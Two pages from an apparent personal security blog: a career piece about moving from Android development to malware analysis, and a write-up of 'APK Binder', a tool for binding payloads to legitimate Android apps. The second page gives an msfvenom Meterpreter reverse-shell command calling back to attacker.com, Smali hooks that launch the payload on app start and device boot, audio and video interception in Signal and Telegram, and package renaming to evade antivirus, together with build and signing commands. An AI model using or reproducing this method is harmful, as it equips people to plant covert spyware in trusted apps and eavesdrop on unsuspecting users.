
<file: blog/android-malware-analysis-journey.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>From Software Engineer to Malware Analyst — Prashant Deshmukh</title>
<meta name="description" content="Prashant Deshmukh's journey from Android developer to malware analyst and Google PHA project.">
<meta name="keywords" content="malware analyst, android security, reverse engineering, google pha, sivedcodes, prashant deshmukh">
<link rel="canonical" href="https://sivedcodes.github.io/blog/android-malware-analysis-journey.html">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono&display=swap" rel="stylesheet">
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links"><a href="/">Home</a><a href="/blog/">Blog</a><a href="https://github.com/sivedcodes">GitHub</a></div>
  </nav>

  <article>
    <div class="article-header">
      <div class="date">Jul 1, 2026 · 5 min read · By <strong>Prashant Deshmukh</strong></div>
      <h1>From Software Engineer to Malware Analyst: My Journey in Security</h1>
      <div class="tags"><span class="tag">Career</span><span class="tag">Security</span><span class="tag">Malware Analysis</span></div>
    </div>

    <div class="article-body">
      <p>I started my career as an <strong>Android developer</strong> building apps for startups. Today, I'm a <strong>Lead Malware Analyst</strong>, discovering CVEs and analyzing malicious Android applications for Google's PHA program.</p>

      <h2>The Early Software Engineering Years (2022-2025)</h2>
      <p>I built <strong>8+ production Android apps</strong> across multiple companies — from stock market apps to ATM cash management systems. This foundation was crucial because to break Android apps, you first need to know how to build them.</p>
      <ul>
        <li><strong>Java & Kotlin</strong> — Deep understanding of Android SDK internals</li>
        <li><strong>Reverse engineering mindset</strong> — Debugging crashes led to curiosity about bytecode</li>
        <li><strong>Security awareness</strong> — Implementing encrypted storage, ProGuard, SSL pinning</li>
      </ul>

      <h2>The Transition (2025)</h2>
      <p>In September 2025, I joined <strong>LTIMindtree</strong> for a <strong>Google PHA project</strong>. My role shifted from building apps to breaking them down:</p>
      <ul>
        <li>Analyzing 50+ apps per week for policy violations</li>
        <li>Reverse engineering APKs built with Java, Kotlin, Flutter, React Native, Unity, Cordova</li>
        <li>Using <strong>JADX, Ghidra, HTTP Toolkit, and Frida</strong> for static and dynamic analysis</li>
        <li>Detecting Phishing, Spyware, Trojan, Backdoor, Billing Fraud, Adware</li>
      </ul>

      <h2>Current Role:  (2026-Present)</h2>
      <ul>
        <li><strong>Discovered CVE-2026-0098</strong> — Android version spoofing vulnerability, patched by Google</li>
        <li><strong>Built APK Binder</strong> — Professional Android binary instrumentation framework</li>
        <li><strong>Lead a team</strong> of developers building production Android applications</li>
        <li><strong>Research Telegram vulnerabilities</strong> — SQL injection + Binder exploit vectors</li>
      </ul>

      <h2>Tools of the Trade</h2>
      <table>
        <tr><th>Tool</th><th>Use Case</th></tr>
        <tr><td>JADX</td><td>Decompile APKs to readable Java/Kotlin code</td></tr>
        <tr><td>Ghidra</td><td>Reverse engineer native .so libraries</td></tr>
        <tr><td>Frida</td><td>Dynamic instrumentation and runtime hooking</td></tr>
        <tr><td>HTTP Toolkit</td><td>Intercept and analyze network traffic</td></tr>
        <tr><td>APKTool</td><td>Decompile and recompile APKs for modification</td></tr>
        <tr><td>Metasploit</td><td>Generate and test payloads</td></tr>
      </table>

      <h2>Key Lessons</h2>
      <ol>
        <li><strong>Android development knowledge is a superpower</strong> in malware analysis — you know what legitimate code looks like, so malicious patterns stand out</li>
        <li><strong>Static analysis is not enough</strong> — Modern malware uses reflection, dynamic code loading, and encryption. You need to run the code</li>
        <li><strong>Google's PHA guidelines are the gold standard</strong> — Understanding them helps both developers and security researchers</li>
        <li><strong>CVE research requires patience</strong> — Most bugs you find will be duplicates, but the one that isn't changes everything</li>
      </ol>

      <h2>Advice for Aspiring Analysts</h2>
      <ul>
        <li>First become a <strong>strong Android developer</strong> — build production apps, understand the SDK</li>
        <li>Learn <strong>Smali bytecode</strong> — it's Android's assembly language</li>
        <li>Practice with <strong>CTF challenges</strong> and intentionally vulnerable apps</li>
        <li>Read <strong>Google's PHA classification guidelines</strong> — they're public and comprehensive</li>
        <li>Build your own tools — <strong>APK Binder</strong> started as a weekend project</li>
      </ul>

      <div class="article-author">
        <strong>Prashant Deshmukh (sivedcodes)</strong>
        <div style="color:var(--text-muted);font-size:.85em">Lead Malware Analyst & Software Engineer</div>
        <div class="links">
          <a href="https://linkedin.com/in/sivedcodes">LinkedIn</a>
          <a href="https://github.com/sivedcodes">GitHub</a>
          <a href="https://prashant-deshmukh.web.app">Portfolio</a>
        </div>
      </div>
    </div>
  </article>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/blog/">All Articles</a></p>
  </div>
</div>
</body>
</html>
</file>


<file: blog/apk-binder-android-binary-instrumentation.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>APK Binder: Android Binary Instrumentation — Prashant Deshmukh</title>
<meta name="description" content="Technical deep dive into APK Binder by Prashant Deshmukh. DEX injection, Smali patching, Metasploit integration, and antivirus evasion.">
<meta name="keywords" content="APK binder, android binary instrumentation, dex injection, smali patching, metasploit android, sivedcodes">
<link rel="canonical" href="https://sivedcodes.github.io/blog/apk-binder-android-binary-instrumentation.html">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"APK Binder: Professional Android Binary Instrumentation Framework","author":{"@type":"Person","name":"Prashant Deshmukh"},"datePublished":"2026-06-02","proficiencyLevel":"Expert"}
</script>
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links"><a href="/">Home</a><a href="/blog/">Blog</a><a href="https://github.com/sivedcodes">GitHub</a></div>
  </nav>

  <article>
    <div class="article-header">
      <div class="date">Jun 2, 2026 · 8 min read · By <strong>Prashant Deshmukh</strong></div>
      <h1>APK Binder: Professional Android Binary Instrumentation Framework</h1>
      <div class="tags"><span class="tag">Security</span><span class="tag">Android</span><span class="tag">Smali</span><span class="tag">Metasploit</span><span class="tag">APKTool</span></div>
    </div>

    <div class="article-body">
      <p><strong>APK Binder</strong> is a professional-grade Android binary instrumentation suite that automates DEX bytecode injection and payload binding. Built during my research, it transforms standard APKs into persistent, stealthy tools by combining low-level Smali patching with a robust, AAPT2-compliant build pipeline.</p>

      <h2>Architecture</h2>
      <p>The framework operates in 4 phases:</p>
      <pre><code>Input APK → Decompile (APKTool) → Inject Smali → Recompile + Sign → Output APK
                                        ↓
                              Metasploit / Custom Payload</code></pre>

      <h2>Key Features</h2>

      <h3>1. Metasploit Payload Integration</h3>
      <p>Automated generation of <strong>Meterpreter reverse_tcp</strong> payloads using <code>msfvenom</code>, with a grafting system that merges Smali code into the target APK using Multi-Dex (<code>smali_classesN</code>) to avoid the <strong>64K method limit</strong>.</p>
      <pre><code>msfvenom -p android/meterpreter/reverse_tcp \
  LHOST=attacker.com LPORT=4444 -o payload.apk
apktool d target.apk -o target_dir
# Graft payload Smali into smali_classes3/</code></pre>

      <h3>2. Custom Smali Injection</h3>
      <p>Automatic injection into <code>onCreate</code> methods and <code>BroadcastReceiver</code>s to ensure payload execution on app launch and device boot.</p>
      <pre><code>invoke-static {p0}, Lcom/payload/Payload;->start(Landroid/content/Context;)V</code></pre>

      <h3>3. Media Data Interception</h3>
      <p>Specialized hooks for apps like <strong>Signal, Telegram, Zangi</strong> to capture raw audio/video data by modifying WebRTC and media classes (<code>AudioRecord</code>, <code>TextureView</code>).</p>

      <h3>4. Antivirus Evasion</h3>
      <p>Global package renaming and class-path obfuscation to evade static analysis and mobile antivirus scanners.</p>

      <h3>5. Automated Build Pipeline</h3>
      <pre><code>apktool b target_dir -o unsigned.apk
zipalign -f 4 unsigned.apk aligned.apk
apksigner sign --ks my.keystore \
  --ks-pass pass:android aligned.apk</code></pre>

      <h2>Challenges Solved</h2>
      <table>
        <tr><th>Challenge</th><th>Solution</th></tr>
        <tr><td>"App not installed" error</td><td>Removed Split-APK tags & Network Security Config</td></tr>
        <tr><td>Resource filename errors</td><td>Script to find/replace illegal characters ($) in XML/Smali</td></tr>
        <tr><td>64K method limit</td><td>Auto-routing payload to highest smali_classesN</td></tr>
        <tr><td>Detection by antivirus</td><td>Global package rename + obfuscation</td></tr>
        <tr><td>Certificate issues</td><td>Automated JKS generation via OpenSSL</td></tr>
      </table>

      <h2>Use Cases</h2>
      <ul>
        <li><strong>Penetration Testing</strong> — Deploy Metasploit agents via innocuous-looking apps</li>
        <li><strong>Security Research</strong> — Study how malware binds payloads to legitimate APKs</li>
        <li><strong>CTF Challenges</strong> — Quickly instrument APKs for capture-the-flag competitions</li>
        <li><strong>Antivirus Testing</strong> — Validate detection capabilities of mobile security solutions</li>
      </ul>

      <div class="article-author">
        <strong>Prashant Deshmukh (sivedcodes)</strong>
        <div style="color:var(--text-muted);font-size:.85em">Lead Malware Analyst & Software Engineer</div>
        <div class="links">
          <a href="https://linkedin.com/in/sivedcodes">LinkedIn</a>
          <a href="https://github.com/sivedcodes">GitHub</a>
          <a href="https://prashant-deshmukh.web.app">Portfolio</a>
        </div>
      </div>
    </div>
  </article>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/blog/">All Articles</a></p>
  </div>
</div>
</body>
</html>
</file>

